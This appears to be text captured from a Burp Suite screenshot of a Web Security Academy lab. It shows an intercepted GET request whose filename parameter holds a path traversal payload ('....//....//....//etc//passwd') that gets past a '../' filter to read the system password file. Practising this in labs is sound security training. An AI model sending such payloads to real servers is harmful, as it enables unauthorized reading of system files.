 Request to https://ac5d1f541eaff807801002b4009f00d0.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 GET /image?filename=....//....//....//etc//passwd HTTP/1.1
2 Host: ac5d1f541eaff807801002b4009f00d0.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=e9EVsTHECmnv5MYdZQK19g8MdwecPJ8F
9 Upgrade-Insecure-Requests: 1
10
11